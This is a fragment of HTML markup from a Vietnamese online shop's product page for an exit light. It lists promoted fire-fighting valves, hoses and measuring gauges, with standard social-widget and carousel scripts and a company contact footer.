													
													<option value="9915152" class="">Default Title - 0₫</option>   
													
												</select>
											</div>

											<!-- variants -->
											<div class="product-page-options  hidden ">
																					
												
												<div class="sizePicker clearfix">
													<label class="control-label options-title">Title</label>
													<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
												</div>
												
											</div>

											<!-- end variant -->
											<div class="quantity product-quantity clearfix"  style="display:none;" >
												<input type="button" value="-" class="minus">
												<input type="text" id='product_quantity' min="1"  name="quantity" value="1" title="Qty" class="qty" size="4" />
												<input type="button" value="+" class="plus">
											</div>
											<div class="clear"></div>
											
											
											
											
											
										</div>

										<!-- Product Single - Meta End -->
										<!-- Product Single - Share -->
										<script>
											(function(d, s, id) {
												var js, fjs = d.getElementsByTagName(s)[0];
												if (d.getElementById(id)) return;
												js = d.createElement(s); js.id = id;
												js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
												fjs.parentNode.insertBefore(js, fjs);
											}(document, 'script', 'facebook-jssdk'));
										</script>
										 
										<div class="si-share noborder clearfix">
	<div class='socical-wrapper'>
		<ul class="social-icons">
			<div class="fb-send" data-href="/den-exit-co-huong"></div>
			<div class="item"> 
				<div class="fb-like fix_top" data-href="/den-exit-co-huong" data-layout="button" data-action="like" data-show-faces="true" data-share="true" style='margin-right: 5px;'></div>
			</div>
			<script>
				(function() {
					var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					po.src = '//apis.google.com/js/plusone.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
				})();
			</script>
		</ul>
	</div>
</div>
<!-- Product Single - Share End -->
										
										<!-- Product Single - Share End -->
									</div>
								</div>
							</div>
						</div>
					</form>
				</div>

				<div class='clear'></div>
				<div class="row">
					<div class="col-lg-8 col-xs-12 product_detail">
						<div class="hidden-xs clearfix" style="margin-bottom: 20px;">
							<div class="block_header_icon fleft">
								<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_detail_icon.png?1675331145626">
							</div>
							<div class="block_header_content">
								<div class="block_header_title tleft"><h2>MÔ TẢ CHI TIẾT </h2></div>
							</div>
						</div>
						<div style="text-align: justify !important">
							
						</div>
					</div>
					<div class="col-lg-4 col-xs-12 related_article">
						<h2>BÀI VIẾT LIÊN QUAN </h2>
						 
						 
					</div>
				</div>

				<div class="clear"></div>
				<div class="row" style="margin-top: 50px;">
					<div class="pd_promotion col-sm-12">
						<h4 class="pro_title">SẢN PHẨM KHUYẾN MÃI </h4>
						<div class="pd_promotion_wrapper">
							 
							
							 

 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-nuoc-nong"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-nuoc-nong.png?v=1490848491667" alt="Đồng hồ nước nóng"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-nuoc-nong">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-nuoc-nong"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-nuoc-nong">Đồng hồ nước nóng</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-nuoc-nong">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-tiep-diem-dien"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-tiep-diem-dien.jpg?v=1490848491157" alt="Đồng hồ tiếp điểm điện"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-tiep-diem-dien">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-tiep-diem-dien"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-tiep-diem-dien">Đồng hồ tiếp điểm điện</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-tiep-diem-dien">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-do-nhiet-do"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-do-nhiet-do.jpg?v=1490848488977" alt="Đồng hồ đo nhiệt độ"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-do-nhiet-do">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-do-nhiet-do"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-do-nhiet-do">Đồng hồ đo nhiệt độ</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-do-nhiet-do">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/dong-ho-do-luu-luong-nuoc-thai"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/dong-ho-do-luu-luong-nuoc-thai.png?v=1490848488107" alt="Đồng hồ đo lưu lượng nước thải"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/dong-ho-do-luu-luong-nuoc-thai">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/dong-ho-do-luu-luong-nuoc-thai"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/dong-ho-do-luu-luong-nuoc-thai">Đồng hồ đo lưu lượng n...</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/dong-ho-do-luu-luong-nuoc-thai">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/khop-noi-cao-su-mb"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/khop-noi-cao-su-mb.png?v=1490848384973" alt="Khớp nối cao su MB"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/khop-noi-cao-su-mb">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/khop-noi-cao-su-mb"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/khop-noi-cao-su-mb">Khớp nối cao su MB</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/khop-noi-cao-su-mb">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/voi-chua-chay"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/voi-chua-chay.jpg?v=1490848361657" alt="Vòi chữa cháy"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/voi-chua-chay">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/voi-chua-chay"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/voi-chua-chay">Vòi chữa cháy</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/voi-chua-chay">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/voi-chua-chay-tq"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/voi-chua-chay-tq.jpg?v=1490848361197" alt="Vòi chữa cháy TQ"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/voi-chua-chay-tq">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/voi-chua-chay-tq"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/voi-chua-chay-tq">Vòi chữa cháy TQ</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/voi-chua-chay-tq">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-goc-chua-chay"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-goc-chua-chay.png?v=1490848360217" alt="Van góc chữa cháy"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-goc-chua-chay">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-goc-chua-chay"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-goc-chua-chay">Van góc chữa cháy</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-goc-chua-chay">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-goc-gang-mb"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-goc-gang-mb.jpg?v=1490848358927" alt="Van góc gang MB"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-goc-gang-mb">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-goc-gang-mb"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-goc-gang-mb">Van góc gang MB</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-goc-gang-mb">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/hong-tiep-nuoc-2-dau"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/hong-tiep-nuoc-2-dau.png?v=1490848356907" alt="Họng tiếp nước 2 đầu"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/hong-tiep-nuoc-2-dau">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/hong-tiep-nuoc-2-dau"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/hong-tiep-nuoc-2-dau">Họng tiếp nước 2 đầu</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/hong-tiep-nuoc-2-dau">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-la-lat"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu-la-lat.jpg?v=1490847626653" alt="Van 1 chiều là lật"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-la-lat">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-la-lat"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-la-lat">Van 1 chiều là lật</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-la-lat">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-1"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu.png?v=1490847625647" alt="Van 1 chiều"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-1">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-1"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-1">Van 1 chiều</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-1">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-nuoc-sh10k"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu-nuoc-sh10k.jpg?v=1490847624893" alt="Van 1 chiều nước SH10K"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-nuoc-sh10k">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-nuoc-sh10k"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-nuoc-sh10k">Van 1 chiều nước SH10K</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-nuoc-sh10k">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							
							 
 
<div class="product style_1 clearfix">
	<div class="product-image">
		<a href="/van-1-chieu-nuoc-js10k"><img src="//bizweb.dktcdn.net/thumb/medium/100/172/476/products/van-1-chieu-nuoc-js10k.jpg?v=1490847624377" alt="Van 1 chiều nước JS10K"></a>	
		
		  
		  
		<div class="product_overlay style_2 hidden-sm hidden-xs">
<div class="btn_action">
	<div class="action_1 fleft">
		<a href="#product-pop-up" class="item-quick-view fancybox-fast-view hidden-sm hidden-xs"  product_url="/van-1-chieu-nuoc-js10k">
			<i class="fa fa-eye"></i>
		</a>
		<span>Xem nhanh</span>
	</div>
	<div class="action_2 fright">
		
		
		<a href="#add-with-pop-up" class="product_quick_add" product_url="/van-1-chieu-nuoc-js10k"><i class="fa fa-shopping-cart"></i></a>
		<span>Thêm vào giỏ</span>
		
		
	</div>
</div>
</div>
		
			
	</div>
	<div class="product-desc text-center">
		<div class="product-title">
			<h3><a href="/van-1-chieu-nuoc-js10k">Van 1 chiều nước JS10K</a></h3>
			<span></span>
		</div>
		<div class="product-price">
			
			
			<ins><a href="/van-1-chieu-nuoc-js10k">Liên Hệ</a></ins>
			
		</div>
	</div>

	
	  
	
	<div class='addtocart_sm hidden-lg hidden-md'>
		
		
		
		
		
		
	</div>



	<!-- variants -->
	<div class="product_variants hidden">
		<div class="product-page-options  hidden ">
												
			
			<div class="sizePicker clearfix">
				<label class="control-label options-title">Title</label>
				<div class='options-selection'>
	<ul class="unstyled">
		
		
			     
			   
		
			
				
				  
			

			

			
			<li class="" >
				<a href='' class='title default-title' variant ='Default Title' >
					
						Default Title
					 
				</a>
			</li> 
			

			   
		

	</ul>
</div>
			</div>
			
		</div>
	</div>


</div> 		
							 						
						</div>

					</div>
					<div class="pd_comment col-sm-6 hidden">
						<div class="block_header_icon fleft">
							<img src="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/pd_comment_icon.png?1675331145626">
						</div>
						<div class="block_header_content">
							<div class="block_header_title tleft"><h2>BÌNH LUẬN SẢN PHẨM </h2></div>
						</div>
						<div class="clear"></div>
						<div id="fb-root"></div>	
						 
						
						<div class="fb-comments" data-href="http://avs.net.vn/den-exit-co-huong" data-numposts="1" width="100%" data-colorscheme="light"></div>
						
					</div>
				</div>
			</div>
		</div>
	</div>

	<script>
		$(document).ready(function(){
			if ($('#product_quantity').val() == '0') {
				$('.add-to-cart').attr('disabled','disabled');
			}
			else {
				$('.add-to-cart').removeAttr('disabled');
			}

			$('.pd_promotion_wrapper').slick({
				prevArrow: '<button type="button" class="slick-prev small_nav"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
				nextArrow: '<button type="button" class="slick-next small_nav"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
				slidesToShow: 3,
				responsive: [
					{
						breakpoint: 991,
						settings: {
							slidesToShow: 2
						}
					}
				]
			});

			if($(window).width() <= 991) {
				$('.pd_page_popup.add-to-cart').click(function(e){
					e.preventDefault();
					EGA.product.addItem('ProductDetailsForm');	
				});
			}													 
		});
	</script>

	<script>  
		var selectCallback = function(variant, selector) {  
			var $tagProductSection = '#ProductDetailsForm'; 
			EGA.product.updateVariant({
				variant: variant,
				selector: $tagProductSection
			});
			if(variant!=null && variant.image!=null) {
				EGA.product.switchImage({
					image_url: Bizweb.resizeImage(variant.image.src,'small'),
					thumb_slide: ".pd_slide_thumb .slick-list img"
				})
			};
		};
		jQuery(document).ready(function($) {
			
			

			 $('.product-page-options .sizePicker li a').click(function(e){
				 e.preventDefault();
				 $(this).parents('ul').find('li a.checked').removeClass('checked');
				 $(this).addClass('checked');
			 });
			 });

			 $(window).load(function() {
				 var height1 = $('#footer').outerHeight();
				 var height2 = $('.subcribe_group_wrap').outerHeight();
				 var height = height1 + height2;
				 var windowsize = $(window).width();
				 if (windowsize > 1024) {
					 (function($) {
						 $.lockfixed("#ProductDetailsForm .pd_side_blog",{offset: {top:120, bottom: height}});
					 })(jQuery);
				 }
				 else {}
			 });

	</script> 
</section>
<div class="service_group_fullwidth">
	<div class="container"></div>
</div>

			<!-- #content end -->

			<!-- Footer
============================================= -->

			<link href="//bizweb.dktcdn.net/100/172/476/themes/236065/assets/bpr-products-module.css?1675331145626" rel="stylesheet" type="text/css" media="all" />
<div class="bizweb-product-reviews-module"></div>
			<footer id="footer" class='dark'>
	
	<div class="prefooter container noleftpadding norightpadding">
	<div class="row">
		<div class="col-md-3 col-xs-12">
			<h4 class="prefooter_title hidden-xs">LIÊN HỆ TRỰC TIẾP </h4>
			<span class="prefooter_address">Số nhà 244 đường Nguyễn Văn Linh, tổ 17, Phường Thạch Bàn, Quận Long Biên, Thành phố Hà Nội</span>
			<a class="prefooter_link" href="0243.200.7206 - 0868.304.777">0243.200.7206 - 0868.304.777</a>
			<a class="prefooter_link" href="tel:avsviethan.jsc@gmail.com">avsviethan.jsc@gmail.com</a>
			<span class="prefooter_address">GPKD: 0107682644 - Ngày cấp: 06/01/2017  - Nơi cấp: Sở kế hoạch và đầu tư TP.Hà Nội</span>
			  
			<div class="social_group">
				<ul>
					 
					<li><a href="# "><div class='social_icon icon_fb'><i class="fa fa-facebook"></i></div></a></li>  
					
					 
					<li><a href="# "><div class='social_icon icon_google'><i class="fa fa-google-plus"></i></div></a></li>
					
					 
					<li><a href="# "><div class='social_icon icon_twister'><i class="fa fa-twitter"></i></div></a></li>
					
					 
					<li><a href="# "><div class='social_icon icon_youtube'><i class="fa fa-youtube"></i></div></a></li>
					
				</ul>
